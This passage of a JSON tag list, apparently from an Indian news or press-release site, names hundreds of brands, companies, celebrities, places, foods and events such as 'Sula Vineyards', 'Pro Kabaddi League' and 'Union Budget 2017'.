India"},{"term":"Speaker"},{"term":"State Bank of India"},{"term":"Sula Vineyards"},{"term":"SulaFest"},{"term":"Supreme Legislation Committee"},{"term":"Symphony"},{"term":"Synchrony Financial"},{"term":"Tata Housing"},{"term":"Textile"},{"term":"Three Dots and a Dash"},{"term":"Tickets"},{"term":"Trendybharat"},{"term":"UPES"},{"term":"VLCC"},{"term":"Vadodara"},{"term":"Veg"},{"term":"Videocon Telecommunications"},{"term":"ViewSonic Corp"},{"term":"Vinod Cookware"},{"term":"Vivo India"},{"term":"WOW"},{"term":"Water Purifier"},{"term":"William Penn"},{"term":"World Trade Centre"},{"term":"Wrangler"},{"term":"Yepme"},{"term":"Yolo Homes"},{"term":"Zbee"},{"term":"betterU"},{"term":"cybersecurity"},{"term":"dry skin"},{"term":"tournament"},{"term":"4g"},{"term":"ABI India"},{"term":"Acquisition"},{"term":"Admissions"},{"term":"Aero India 2017"},{"term":"Aerocity"},{"term":"Aishwarya Rai Bachchan"},{"term":"Al Ansari Exchange"},{"term":"Animal Planet"},{"term":"Apollo Munich Health Insurance"},{"term":"Association of Hospitals"},{"term":"Asthma"},{"term":"Avocado"},{"term":"Avon"},{"term":"Ayesha accessories"},{"term":"BANKEDGE"},{"term":"Bajaj Electricals"},{"term":"Bar"},{"term":"Bibhu Mohapatra"},{"term":"Big Bazaar"},{"term":"Biography"},{"term":"Blood"},{"term":"Bookings"},{"term":"Busines"},{"term":"CBRE India"},{"term":"CREDAI Bengaluru"},{"term":"CS Santosh"},{"term":"Cakes"},{"term":"Canadian International School"},{"term":"Cash"},{"term":"Ceramics"},{"term":"Chef Sanjeev Kapoor"},{"term":"Chembur"},{"term":"Chocolates"},{"term":"Clone Futura"},{"term":"Colorado"},{"term":"DEAR ZINDAGI"},{"term":"Damini Gowda"},{"term":"Dell"},{"term":"Dessert"},{"term":"Developer"},{"term":"Diamond Jewellery"},{"term":"Digital Marketing"},{"term":"Dining"},{"term":"Discovery Channel"},{"term":"Egypt"},{"term":"Eid"},{"term":"Entrepreneur"},{"term":"Entrepreneurship"},{"term":"Enviroment"},{"term":"Essel Infraprojects"},{"term":"FCW"},{"term":"Fashion Show"},{"term":"Feast"},{"term":"Financial results"},{"term":"Foods"},{"term":"Frederique Constant"},{"term":"Frogo"},{"term":"Galaxy Office Automation"},{"term":"Glowing skin"},{"term":"Goods and Services Tax"},{"term":"Govinda"},{"term":"Gym"},{"term":"HCIL"},{"term":"HCL"},{"term":"HMSI"},{"term":"HPL Electric and Power"},{"term":"Havas Media"},{"term":"Havas Media Group"},{"term":"Health Camp"},{"term":"Height"},{"term":"Hindus"},{"term":"Home Buyers"},{"term":"Honda"},{"term":"Honey"},{"term":"Hungama"},{"term":"Hyderabad Sky"},{"term":"Hygiene"},{"term":"ICAI"},{"term":"IIM Calcutta"},{"term":"INOX"},{"term":"India Runway week"},{"term":"India Today Group"},{"term":"Indian Railways"},{"term":"Indian Stainless Steel Development Association"},{"term":"Inspirria Cloudtech"},{"term":"Institute"},{"term":"Irrfan Khan"},{"term":"Jacket"},{"term":"Jackets"},{"term":"Jamshedpur"},{"term":"KPIT"},{"term":"KPMG"},{"term":"Kangana Ranaut"},{"term":"Kenstar"},{"term":"KidZania"},{"term":"Kingdom of Saudi Arabia"},{"term":"Kush Maini"},{"term":"LED"},{"term":"LG Electronics India"},{"term":"La Martina"},{"term":"Ladakh"},{"term":"LeMall"},{"term":"MEERADHA"},{"term":"Madhya Pradesh"},{"term":"Mahagun Group"},{"term":"ManageEngine"},{"term":"Manipal Global Education Services"},{"term":"Messe Munchen India"},{"term":"Microsoft Azure"},{"term":"Mukul Madhav Foundation"},{"term":"Mumbai City Football Club"},{"term":"Mumbai International Airport"},{"term":"Mumbaikars"},{"term":"NAREDCO"},{"term":"NASSCOM Foundation"},{"term":"New Zealand"},{"term":"Nitin Gadkari"},{"term":"OP Jindal Global University"},{"term":"OPPO"},{"term":"Oats"},{"term":"Om Creations Trust"},{"term":"Oriflame"},{"term":"Oriflame India"},{"term":"Orion East Mall"},{"term":"Oxigen Services"},{"term":"PRECIOSA"},{"term":"Paintings"},{"term":"Panasonic"},{"term":"Paras Bliss"},{"term":"Patanjali Shampoos"},{"term":"Patients"},{"term":"Payments"},{"term":"Paypal"},{"term":"Pegasystems India"},{"term":"Peps Industries"},{"term":"Phones"},{"term":"Pop Star"},{"term":"Pro Kabaddi League"},{"term":"Qtrove"},{"term":"RIL"},{"term":"Radisson BLU Resort Temple Bay"},{"term":"Ramzan"},{"term":"Raveena Tandon"},{"term":"Reliance Industries Limited"},{"term":"Renault"},{"term":"Reserve Bank of India"},{"term":"Resil Chemicals"},{"term":"Revlon"},{"term":"Richa Aggarwal"},{"term":"Rio Olympics"},{"term":"Romance"},{"term":"SLC"},{"term":"SLG Jewellers"},{"term":"Saavn"},{"term":"Senior citizens"},{"term":"Singapore Airlines"},{"term":"Smaaash Noida"},{"term":"So You Think You Can Dance"},{"term":"Sonal Jindal"},{"term":"Speedo"},{"term":"Star Sports Pro Kabaddi"},{"term":"Starbucks"},{"term":"Superstar"},{"term":"Swachh Bharat"},{"term":"Swimming"},{"term":"Taj Lands End"},{"term":"Tarun Sarda"},{"term":"Tata Capital"},{"term":"Tata Power Delhi Distribution"},{"term":"Teachers"},{"term":"Teachers Day"},{"term":"Thailand"},{"term":"The Beer Cafe Biggie"},{"term":"The Great Eastern Home"},{"term":"The Orchid Mumbai"},{"term":"The Play Boy Cafe"},{"term":"Theatre"},{"term":"Tiger Shroff"},{"term":"Tourist"},{"term":"Training"},{"term":"US India Business Council"},{"term":"USIBC"},{"term":"Universities"},{"term":"Vatika"},{"term":"Veeam Software"},{"term":"Venkateshwar Hospital"},{"term":"Videocon d2h"},{"term":"ViewSonic"},{"term":"Vijayawada"},{"term":"Vincitore Real Estate Development"},{"term":"Vodafone Group"},{"term":"Water Kingdom"},{"term":"Weddings"},{"term":"Weight"},{"term":"WiFi"},{"term":"Wines"},{"term":"Women Shoes"},{"term":"Worli"},{"term":"YES BANK"},{"term":"Young Manch"},{"term":"Zzungry"},{"term":"loan"},{"term":"telecommunications"},{"term":"tnext"},{"term":"ACER"},{"term":"ARNAV"},{"term":"ATM"},{"term":"AXN"},{"term":"Aditi Rao Hydari"},{"term":"Air Coolers"},{"term":"Air India"},{"term":"Air Pollution"},{"term":"Ajmoda"},{"term":"Akshaya Tritiya"},{"term":"Amazon India Fashion Week"},{"term":"Android"},{"term":"Animation"},{"term":"Annual Day"},{"term":"Arab Brazilian Chamber of Commerce"},{"term":"Artists"},{"term":"Arts"},{"term":"Arun Jaitley"},{"term":"Asbah"},{"term":"Audi"},{"term":"Auditions"},{"term":"BIEC"},{"term":"BIF"},{"term":"Babies"},{"term":"Banana"},{"term":"Bangles"},{"term":"Bareskin"},{"term":"Bengaluru Bulls"},{"term":"Bharat Forge"},{"term":"Biking"},{"term":"Birthday"},{"term":"Blossom Kochhar Aroma Magic"},{"term":"Bluetooth"},{"term":"Bombay Exhibition Centre"},{"term":"Bracelets"},{"term":"Brewhouse"},{"term":"Brigade Gateway"},{"term":"British Airways"},{"term":"CITIZEN Watches"},{"term":"CK Birla Group"},{"term":"CMCS"},{"term":"CNN News18"},{"term":"CRISIL"},{"term":"Cab"},{"term":"Cable"},{"term":"Cafe Coffee Day"},{"term":"Cake"},{"term":"Canara HSBC Oriental Bank of Commerce Life Insurance"},{"term":"Cardamom"},{"term":"Casa Colour"},{"term":"Cashless"},{"term":"Celery"},{"term":"Chief Minister"},{"term":"Choko la"},{"term":"Cloud"},{"term":"Coca Cola India"},{"term":"Columbia Asia"},{"term":"Couponhaat"},{"term":"Courtyard by Marriott"},{"term":"Curry Leaves"},{"term":"DLF Cyber Hub"},{"term":"DSC"},{"term":"DWTC"},{"term":"Dandruff"},{"term":"Deal"},{"term":"Delhi School of Communication"},{"term":"Denim"},{"term":"Devika Group"},{"term":"Dhofar Global"},{"term":"Digital Media"},{"term":"Dish TV"},{"term":"Donald Trump"},{"term":"Dr Blossom Kochhar"},{"term":"Dwarkadas Chandumal Jewellers"},{"term":"EDII"},{"term":"ELAN Group"},{"term":"EU"},{"term":"EarlySalary"},{"term":"Elaf Group"},{"term":"Elaichi"},{"term":"Electric"},{"term":"Electronic"},{"term":"Engineering"},{"term":"Eon Electric"},{"term":"Evoxyz Technologies"},{"term":"Expectations"},{"term":"Eye care"},{"term":"FCA"},{"term":"FCA India"},{"term":"Farming"},{"term":"Fevicol"},{"term":"Flooring"},{"term":"Food Lovers"},{"term":"Forevermark Diamonds"},{"term":"Fortis"},{"term":"GHCI"},{"term":"GSK"},{"term":"Garden City College"},{"term":"Gauhar Khan"},{"term":"Giftease"},{"term":"Giftxoxo"},{"term":"Glenfiddich"},{"term":"Go Green"},{"term":"Golf Tournament"},{"term":"Government"},{"term":"Guinness World Records"},{"term":"Gujarat Lions"},{"term":"HCL Infosystems"},{"term":"HDFC Bank"},{"term":"HE Saeed Mohammed Al Tayer"},{"term":"HOLLYWOOD"},{"term":"HSIL"},{"term":"Hairline"},{"term":"Happy Hours"},{"term":"Harley Davidson"},{"term":"Heels"},{"term":"Hero MotoSports"},{"term":"Hero MotoSports Team Rally"},{"term":"Hewlett Packard Enterprise"},{"term":"Hidesign"},{"term":"Hindustan Power"},{"term":"Holii"},{"term":"Home loan"},{"term":"Honda Cars"},{"term":"Hotelscom"},{"term":"Hypermarket"},{"term":"IBM"},{"term":"ICSI"},{"term":"INK"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"ITC"},{"term":"India Gadgetz Expo"},{"term":"India Today"},{"term":"Infoholic Research"},{"term":"International Premier Tennis League"},{"term":"Interview"},{"term":"JSW group"},{"term":"JW Marriott"},{"term":"Jaggery"},{"term":"Jaguar Land Rover"},{"term":"Janmashtami"},{"term":"Japan"},{"term":"Jaypee Hospital"},{"term":"Job"},{"term":"Jodhpur"},{"term":"KKR"},{"term":"Kaleidoscope"},{"term":"Kalyan Jewellers"},{"term":"Kannada"},{"term":"Karan Johar"},{"term":"Koenig Solutions"},{"term":"Kolkata Knight Riders"},{"term":"LED TV"},{"term":"LIVE OS"},{"term":"Lakme"},{"term":"Landmark Group"},{"term":"Lara Dutta"},{"term":"Lohri"},{"term":"M3M Group"},{"term":"MWC Jaipur"},{"term":"MY FM"},{"term":"MaGE"},{"term":"Mahindra"},{"term":"Mahindra Lifespaces"},{"term":"Makeover"},{"term":"Malaysia"},{"term":"Mamallapuram"},{"term":"Mango"},{"term":"Manohar Parrikar"},{"term":"Marriage"},{"term":"Marriott Agra"},{"term":"Max"},{"term":"Micromax"},{"term":"Minda Corporation"},{"term":"Mjunction"},{"term":"Mouthwash"},{"term":"Mrs Earth 2016"},{"term":"Mumbai Indians"},{"term":"NBF"},{"term":"NCR"},{"term":"NHAI"},{"term":"Nail"},{"term":"Nedaa"},{"term":"Nepal"},{"term":"Nevada"},{"term":"Nexa P1 Powerboat"},{"term":"Nikon India"},{"term":"Olive Qutub"},{"term":"Olympic"},{"term":"One Leaf Group"},{"term":"Oxford Bookstore"},{"term":"Oxford University Press"},{"term":"Paras Hospital"},{"term":"Personal Care"},{"term":"Photos"},{"term":"Platinum EVARA"},{"term":"Police"},{"term":"Policy"},{"term":"Pragati Maidan"},{"term":"Price"},{"term":"Prime Focus Technologies"},{"term":"PropTiger"},{"term":"Puma"},{"term":"Quikr"},{"term":"Radhika Apte"},{"term":"Radisson BLU GRT"},{"term":"RailYatri"},{"term":"Randeep Hooda"},{"term":"Recruitment"},{"term":"Remo DSouza"},{"term":"Revenues"},{"term":"Ring"},{"term":"Rio"},{"term":"Road"},{"term":"SBI Life Insurance"},{"term":"SDG"},{"term":"SPIRIT OF WOMANHOOD"},{"term":"SRL Diagnostics"},{"term":"SUSE Linux Enterprise"},{"term":"Saffron"},{"term":"Sagar Ratna"},{"term":"Salebhai"},{"term":"Season of love"},{"term":"Sebi"},{"term":"Shahrukh Khan"},{"term":"Sharmila Mukerjee"},{"term":"Shiv Nadar School"},{"term":"Shuttl"},{"term":"Shweta Khanduri"},{"term":"Skechers"},{"term":"Sleep"},{"term":"Smart Dubai Government Establishment"},{"term":"Smoking"},{"term":"Solar"},{"term":"Somany Ceramics"},{"term":"Sonata Software"},{"term":"Sonu Sood"},{"term":"South India"},{"term":"Sri Lanka"},{"term":"Standard Chartered Mumbai Marathon"},{"term":"Sterling Generators"},{"term":"Stroke"},{"term":"Sunil Chhetri"},{"term":"Swachh Paryavaran"},{"term":"Switzerland"},{"term":"TATA Literature Live"},{"term":"TDI Infratech"},{"term":"TIRUN"},{"term":"TISS"},{"term":"Talking Threads"},{"term":"Tata AIG General Insurance Company"},{"term":"Tata ClassEdge"},{"term":"Tata Institute of Social Sciences"},{"term":"Tata Sons"},{"term":"Terence Lewis"},{"term":"Test"},{"term":"The Ashok Hotel"},{"term":"The Orchid"},{"term":"Ticketing"},{"term":"Tiles"},{"term":"Titan Company"},{"term":"Tollywood Actress"},{"term":"TranServ"},{"term":"Triumph"},{"term":"Tyres"},{"term":"UPI"},{"term":"USHA international"},{"term":"VIVOIPL 2017"},{"term":"VNL"},{"term":"Varanasi"},{"term":"Vasant Kunj"},{"term":"Vegetarian"},{"term":"Vidyamandir Classes"},{"term":"Vision"},{"term":"Vitamin D"},{"term":"Vodafone Foundation"},{"term":"Volkswagen"},{"term":"WOMANHOOD"},{"term":"Weight loss"},{"term":"Winner"},{"term":"Work"},{"term":"World Cancer Day"},{"term":"World Kidney Day"},{"term":"World Music Day"},{"term":"YuppTV Bazaar"},{"term":"Zeven"},{"term":"Zico"},{"term":"air purifier"},{"term":"art exhibition"},{"term":"iValue InfoSolutions"},{"term":"microfinance industry"},{"term":"oily skin"},{"term":"passenger vehicles"},{"term":"wheat"},{"term":"\u0026TV"},{"term":"9Apps"},{"term":"ABCC"},{"term":"ABI"},{"term":"ADHM"},{"term":"AXN India"},{"term":"Accenture"},{"term":"Acer India"},{"term":"Acne"},{"term":"Address Home"},{"term":"Agritex 2016"},{"term":"Air Cooler"},{"term":"AirAsia India"},{"term":"Ajuba Solutions"},{"term":"Aloe Vera Juice"},{"term":"Amazon Prime Video"},{"term":"Amit Enterprises"},{"term":"Amsterdam"},{"term":"Anar"},{"term":"And Pictures"},{"term":"Andhra Bank"},{"term":"Anita Borg Institute"},{"term":"Anjanna Kuthiala"},{"term":"Anuja Kapur"},{"term":"Anushka Sharma"},{"term":"Apollo Munich"},{"term":"Apollo Sugar"},{"term":"Apple"},{"term":"Apps"},{"term":"ArtistAloud"},{"term":"Ashok Minda Group"},{"term":"Ashwagandha"},{"term":"Asia"},{"term":"Asian Paints"},{"term":"Asian Snooker Championships"},{"term":"Assam"},{"term":"Aurelle by Leshna Shah"},{"term":"Australia"},{"term":"Australian Education Fair"},{"term":"Automation"},{"term":"BBMP"},{"term":"BBPS"},{"term":"BDI Group"},{"term":"BJP"},{"term":"BML Munjal University"},{"term":"BSE"},{"term":"Badminton"},{"term":"Bandra"},{"term":"Banjara Hills"},{"term":"BarShala"},{"term":"Basketball"},{"term":"Bata"},{"term":"Bayer"},{"term":"Bebuzzd"},{"term":"Bentley"},{"term":"Beti Bachao Beti Padhao"},{"term":"Biocon"},{"term":"Bipasha Basu"},{"term":"Biryani"},{"term":"Blossom Kochhar"},{"term":"Blossom Kochhar College of Creative Arts and Design"},{"term":"Blue Star"},{"term":"BlueBytes"},{"term":"Bond"},{"term":"Bonita"},{"term":"Books"},{"term":"Bookstore"},{"term":"Bosch"},{"term":"Bra"},{"term":"Bridal jewellery"},{"term":"Budget expectation"},{"term":"Buffet"},{"term":"Burger"},{"term":"Burgundybox"},{"term":"Butter Fruit"},{"term":"CEDP Skill Institute"},{"term":"COAI"},{"term":"COLORS"},{"term":"CORE Diagnostics"},{"term":"CREDAI Western UP"},{"term":"Cairn India"},{"term":"Cambridge English"},{"term":"Campus"},{"term":"Canon"},{"term":"Cantaloupe"},{"term":"Caratstyle"},{"term":"Castrol"},{"term":"Castrol India"},{"term":"Chatbot"},{"term":"Chef Kunal Kapur"},{"term":"Chhota Bheem"},{"term":"Chicken"},{"term":"Christmas Party"},{"term":"Cinnamon"},{"term":"Cleanliness drive"},{"term":"Coca Cola"},{"term":"CocaCola"},{"term":"Cold"},{"term":"Confederation of Real Estate Developers Associations of India"},{"term":"Convocation ceremony"},{"term":"Cookies"},{"term":"Council of Education and Development Programmes"},{"term":"Cream"},{"term":"Cricketer"},{"term":"Cunningham Road"},{"term":"Customers"},{"term":"Cycle"},{"term":"DLF"},{"term":"DLF Emporio"},{"term":"DLF Place Saket"},{"term":"DOEL"},{"term":"DTH service"},{"term":"Dad"},{"term":"Dakar"},{"term":"Dancer"},{"term":"Darbhanga"},{"term":"Deepawali"},{"term":"Dengue"},{"term":"Dermatologist"},{"term":"Diet"},{"term":"Digital Platform"},{"term":"Digital Transformation"},{"term":"Dinning"},{"term":"Discovery Communications"},{"term":"Disha Patani"},{"term":"Dishes"},{"term":"Divine"},{"term":"Dr Aneel Murarka"},{"term":"Drake and Scull International"},{"term":"Dress"},{"term":"Driver"},{"term":"Drivers"},{"term":"Dubai Courts"},{"term":"Dubai Health Authority"},{"term":"Dussehra"},{"term":"EIL"},{"term":"EK DAFAA"},{"term":"Earth Day"},{"term":"Educomp Solutions"},{"term":"Eliud Kipchoge"},{"term":"Emraan Hashmi"},{"term":"English News Channel"},{"term":"Essilor India"},{"term":"EuroKids"},{"term":"European Union Film Festival"},{"term":"European movies"},{"term":"Examination"},{"term":"Exim Bank"},{"term":"Express Avenue"},{"term":"FBB"},{"term":"Face"},{"term":"Facewash"},{"term":"Fans"},{"term":"Fares"},{"term":"Fit By Nature"},{"term":"Flat"},{"term":"Forevermark diamond"},{"term":"Franchise India"},{"term":"Freecharge"},{"term":"Freedom Refined Sunflower oil"},{"term":"Friendship"},{"term":"Funskool India"},{"term":"GITEX 2016"},{"term":"GUINNESS WORLD RECORD"},{"term":"Galli Galli Sim Sim"},{"term":"Game"},{"term":"Gandhinagar"},{"term":"Gangaa"},{"term":"Gartner Magic Quadrant"},{"term":"Gauri Khan"},{"term":"Gerdau"},{"term":"Gift Card"},{"term":"Gift Hampers"},{"term":"Girlfriend"},{"term":"Globe Express Services"},{"term":"GoSports Foundation"},{"term":"Golkonda Hotel"},{"term":"Government of Karnataka"},{"term":"Govt of Telangana"},{"term":"Grand Hyatt"},{"term":"Greenwood High"},{"term":"Greenwood High Student"},{"term":"Grundfos India"},{"term":"Gulmoharlane"},{"term":"Gur"},{"term":"Guwahati"},{"term":"H\u0026M"},{"term":"HDFC RED"},{"term":"HYATT"},{"term":"Hair Loss"},{"term":"Handbags"},{"term":"Happay"},{"term":"Harshvardhan Kapoor"},{"term":"Headphones"},{"term":"Heart Transplant"},{"term":"Herbs"},{"term":"Hero Cycles"},{"term":"Hero Group"},{"term":"Hester Biosciences"},{"term":"Himalaya Drug Company"},{"term":"Hinduja Group"},{"term":"Hobby Ideas"},{"term":"Holidays"},{"term":"HomePunch"},{"term":"HomeStop"},{"term":"Huawei India"},{"term":"Hyatt Regency Delhi"},{"term":"IAS"},{"term":"ICTF"},{"term":"IDP Education"},{"term":"IFIM Business School"},{"term":"IGE"},{"term":"IIM Ahmedabad"},{"term":"INIFD"},{"term":"INK Conference"},{"term":"IRB Infrastructure Developers"},{"term":"IRb"},{"term":"IT"},{"term":"ITC Limited"},{"term":"Ileana DCruz"},{"term":"Indian Handicrafts"},{"term":"Indian Red Cross Society"},{"term":"Indian Students"},{"term":"Indian cinema"},{"term":"Indore"},{"term":"Industrial Visit"},{"term":"Information"},{"term":"Inorbit Mall Whitefield"},{"term":"Inputs"},{"term":"Intellect Design Arena"},{"term":"International Coffee and Tea Festival"},{"term":"Internet of Things"},{"term":"Investors"},{"term":"Iphone"},{"term":"JEE Advanced"},{"term":"JISL"},{"term":"JLL"},{"term":"JM Housing"},{"term":"JSW Sports"},{"term":"JSW Steel"},{"term":"Jain Irrigation"},{"term":"Jaipur Pink Panthers"},{"term":"Jamal Abdullah Lootah"},{"term":"Jawaharlal Nehru Stadium"},{"term":"Jenzer Motorsport"},{"term":"Jeweller"},{"term":"Jewels"},{"term":"Jimmy Choo"},{"term":"Jindal Realty"},{"term":"Jio"},{"term":"Jiva Ayurveda"},{"term":"KNPL"},{"term":"KOEL"},{"term":"KSA"},{"term":"KVPY"},{"term":"Kala Namak"},{"term":"Kansai Nerolac Paints"},{"term":"Karan Singh Grover"},{"term":"Kauvery Hospital"},{"term":"Kawachi"},{"term":"Kenes Exhibitions"},{"term":"Kent Ro"},{"term":"Kesar"},{"term":"Keyboard"},{"term":"Kharbooja"},{"term":"Khubani"},{"term":"Kidney"},{"term":"Kishor Pate"},{"term":"Kitchen District"},{"term":"Kitchenware"},{"term":"Knee Replacement"},{"term":"Konica Minolta"},{"term":"LED lighting"},{"term":"LGEIL"},{"term":"Lakme Salon"},{"term":"Landmark"},{"term":"Le Creuset"},{"term":"Le Meridien"},{"term":"LeapStart"},{"term":"Learning"},{"term":"Leather"},{"term":"Lenskart"},{"term":"Lighting"},{"term":"Lipstick"},{"term":"Liquorice"},{"term":"Living Foodz"},{"term":"MDI Murshidabad"},{"term":"MEDTRONIC"},{"term":"MENA"},{"term":"MIT SOG"},{"term":"MSAI"},{"term":"Madaari"},{"term":"Mahendra Singh Dhoni"},{"term":"Mahindra Ecole Centrale"},{"term":"Mahindra World City Jaipur"},{"term":"Makeup Artist"},{"term":"Manzana"},{"term":"Marketing"},{"term":"Marriott International"},{"term":"Mary Kom"},{"term":"Maveric Systems"},{"term":"Max Healthcare"},{"term":"MedGenome"},{"term":"Medela India"},{"term":"Mexico"},{"term":"Microfinance Institutions Network"},{"term":"Microsoft Accelerator"},{"term":"Microsoft India"},{"term":"Mika Singh"},{"term":"Ministry of Skill Development and Entrepreneurship"},{"term":"Missouri State University"},{"term":"Modak"},{"term":"Model"},{"term":"Monitor"},{"term":"Motor"},{"term":"Mouse"},{"term":"Mumbai Metropolitan Region"},{"term":"Music for a Cause"},{"term":"Muskmelon"},{"term":"NABH"},{"term":"NDL"},{"term":"NITI Aayog"},{"term":"NSCI"},{"term":"Namma Bengaluru"},{"term":"Nandan Denim Limited"},{"term":"Narayan Jewellers"},{"term":"Narayana Nethralaya"},{"term":"National School of Drama"},{"term":"Nayan Chatterjee"},{"term":"Netflix"},{"term":"Netgear"},{"term":"Nexgen Conferences"},{"term":"Nike"},{"term":"Nilkamal"},{"term":"Nobel Hygiene"},{"term":"Novel"},{"term":"Numero Uno"},{"term":"OXXY"},{"term":"Olive Bistro"},{"term":"One Globe Forum"},{"term":"OnlyMobiles"},{"term":"Oranges"},{"term":"Organ Donation"},{"term":"Orient Electric"},{"term":"PFT"},{"term":"PGDM"},{"term":"PGPM"},{"term":"PHD Chamber of commerce"},{"term":"PKL"},{"term":"PNB Housing Finance"},{"term":"PR"},{"term":"Package"},{"term":"Packages"},{"term":"Paint"},{"term":"Pan India Paryatan"},{"term":"Panvel"},{"term":"Paralympic Games"},{"term":"Paramount Floraville"},{"term":"Paramount Group"},{"term":"Paras Global Hospital"},{"term":"Paras Healthcare"},{"term":"Parents"},{"term":"Partners"},{"term":"PayUMoney"},{"term":"Payal Sethi"},{"term":"Pearson India"},{"term":"Pen"},{"term":"Peppermint"},{"term":"PepsiCo"},{"term":"Perfume"},{"term":"Pergo"},{"term":"Phoenix Kessaku"},{"term":"Pink Power"},{"term":"Piyush Goyal"},{"term":"Pomegranate"},{"term":"Popular band"},{"term":"Post Graduate Program in Management"},{"term":"Poster"},{"term":"Power Bank"},{"term":"Prachi Desai"},{"term":"Pre Budget Expectations"},{"term":"Premier Futsal"},{"term":"Pride Plaza Hotel"},{"term":"Prime Hospital"},{"term":"Professionals"},{"term":"Project"},{"term":"Property Guru"},{"term":"Punjabi Bagh"},{"term":"QNET"},{"term":"R\u0026M"},{"term":"RBI Monetary Policy"},{"term":"RED CHIEF"},{"term":"RESIDENTS"},{"term":"RJ Malishka"},{"term":"RM"},{"term":"RPG Enterprises"},{"term":"RUN"},{"term":"Rajinikanth"},{"term":"Rajouri Garden"},{"term":"Rakhis"},{"term":"Ramola Bachchan"},{"term":"Ravi Shankar Prasad"},{"term":"Recipes"},{"term":"Refrigeration"},{"term":"Reservations"},{"term":"Resorts"},{"term":"Retailer"},{"term":"Revlon ColorStay"},{"term":"Ricky Donison"},{"term":"Rising Pune Supergiants"},{"term":"Rotary Club"},{"term":"Royal Caribbean Cruises"},{"term":"Royal Philips"},{"term":"Ruchi Soya"},{"term":"SATTE 2017"},{"term":"SDO"},{"term":"SKF India"},{"term":"SLCM"},{"term":"SPN"},{"term":"SRS International School"},{"term":"SSSSO India"},{"term":"Safed Mirch"},{"term":"Salwan Media Ventures"},{"term":"Samsung India Electronics"},{"term":"Sanghvi Brands"},{"term":"Sanitary Ware"},{"term":"Sankalp"},{"term":"Saptami Express"},{"term":"Saptami Holiday Inn"},{"term":"Satya Bharti School"},{"term":"Scotch whisky"},{"term":"SearchBlox Software"},{"term":"Select CITYWALK"},{"term":"Sesame Seeds"},{"term":"Sesame Workshop India"},{"term":"Session"},{"term":"Shakumbhari"},{"term":"Shares"},{"term":"Sharjah Tatweer Forum"},{"term":"Shotang"},{"term":"Show"},{"term":"Showroom"},{"term":"Shri Group"},{"term":"Sidharth Malhotra"},{"term":"Skillsoft"},{"term":"Smart Phones"},{"term":"Snack"},{"term":"Sobha Group"},{"term":"Soch"},{"term":"SodaBottleOpenerWala"},{"term":"Software AG"},{"term":"Sohan Lal Commodity Management"},{"term":"Sony Music India"},{"term":"Speedo India"},{"term":"Splash"},{"term":"Sri Sathya Sai Seva Organisations India"},{"term":"Star Sports"},{"term":"Startups"},{"term":"Sterling"},{"term":"Story"},{"term":"Study Abroad"},{"term":"SulaFest 2017"},{"term":"Sulekha"},{"term":"Sunglass"},{"term":"Super Fight League"},{"term":"Superphone"},{"term":"Swachh Bharat Abhiyan"},{"term":"Switches"},{"term":"TAKE Solutions"},{"term":"TERI"},{"term":"TGI Fridays"},{"term":"TMW"},{"term":"TRAI"},{"term":"TRL"},{"term":"TUV Rheinland"},{"term":"Tablets"},{"term":"Taj Balloon Festival"},{"term":"Taj Mahal"},{"term":"TalentSprint"},{"term":"Talentedge"},{"term":"Tata CLiQ"},{"term":"Tata Teleservices"},{"term":"Tax"},{"term":"Teahouse"},{"term":"Team Speedo"},{"term":"Teamwork Arts"},{"term":"Tehnology"},{"term":"Telugu Titans"},{"term":"The Ashok"},{"term":"Tokyo"},{"term":"Tour"},{"term":"Tractor"},{"term":"Transport Research Laboratory"},{"term":"Transportation"},{"term":"Trees"},{"term":"Trio Tots"},{"term":"Trip"},{"term":"Trivitron Healthcare"},{"term":"Trophy Tour"},{"term":"Trucks"},{"term":"Tube Investments of India"},{"term":"Tumor"},{"term":"Turkey"},{"term":"Tyre"},{"term":"UAE Ministry of Economy"},{"term":"UAE Ministry of Health and Prevention"},{"term":"UB City Mall"},{"term":"UBA Pro Basketball League"},{"term":"UNICEF"},{"term":"UPS"},{"term":"US"},{"term":"USA"},{"term":"USPL"},{"term":"USSEC"},{"term":"Ujjivan Financial Services"},{"term":"Union Budget 2017"},{"term":"United Arab Emirates"},{"term":"Universal Sportsbiz"},{"term":"University of Cambridge"},{"term":"University of Petroleum and Energy Studies"},{"term":"Uses"},{"term":"Uttar Pradesh"},{"term":"Uttarakhand"},{"term":"VBS"},{"term":"VESIM"},{"term":"VESIT"},{"term":"Vegetable"},{"term":"Velvet Case"},{"term":"VitrA"},{"term":"Vivaha"},{"term":"Vivekanand Education Society Institute of Technology"},{"term":"Vivo"},{"term":"Vodafone Business Services"},{"term":"Vouchers"},{"term":"WLAN"},{"term":"Walkathon"},{"term":"Walmart India"},{"term":"Water Heater"},{"term":"Water Loss"},{"term":"Wealth"},{"term":"Welspun India"},{"term":"Western Digital"},{"term":"Westin"},{"term":"Whisky"},{"term":"White Pepper"},{"term":"Women Entrepreneurs"},{"term":"Women on Wednesday"},{"term":"Woodland"},{"term":"Workshops"},{"term":"World AIDS Day"},{"term":"World Art Dining"},{"term":"World Enviroment Day"},{"term":"World Hepatitis Day"},{"term":"World Osteoporosis Day"},{"term":"YMS Mobitech"},{"term":"Yaaron ki Baraat"},{"term":"Yami Gautam"},{"term":"Zafaran"},{"term":"Zebronics"},{"term":"Zenify"},{"term":"Zoho"},{"term":"air conditioner"},{"term":"air purification"},{"term":"dmg events"},{"term":"entrepreneurs"},{"term":"housing finance"},{"term":"interiors"},{"term":"ixigo"},{"term":"jubilee hills"},{"term":"kindle"},{"term":"teas"},{"term":"win"},{"term":"1947 Partition Archive"},{"term":"4G service"},{"term":"927 BIG FM"},{"term":"AIAI"},{"term":"AISFM"},{"term":"AMERICAN SWAN"},{"term":"AOH"},{"term":"AR Rahman"},{"term":"ASCI"},{"term":"AZHAR"},{"term":"Abhibus announces the second edition of ‘Ashok Leyland India Bus Awards"},{"term":"Aditya Roy Kapoor"},{"term":"Adrak"},{"term":"Africa"},{"term":"Agarbathies"},{"term":"AhilyaJewels"},{"term":"Air Asia"},{"term":"Air Conditioners"},{"term":"Air Conditioning"},{"term":"Air Purifiers"},{"term":"Air Quality"},{"term":"AirAsia X Group"},{"term":"Aircel iPlayiWin contest"},{"term":"Aizawl FC"},{"term":"Ajay Kapoor"},{"term":"Alberto Torresi Shoes"},{"term":"Allspice"},{"term":"Almonds"},{"term":"Alpha Data"},{"term":"Amazon Fashion"},{"term":"Amazon Web Services"},{"term":"American Hospital Dubai"},{"term":"Amla juice"},{"term":"Amritsar"},{"term":"Amrood"},{"term":"Ang India"},{"term":"Anjara India"},{"term":"Anoos salon and clinic"},{"term":"Anuj Puri"},{"term":"Apollo Hospitals 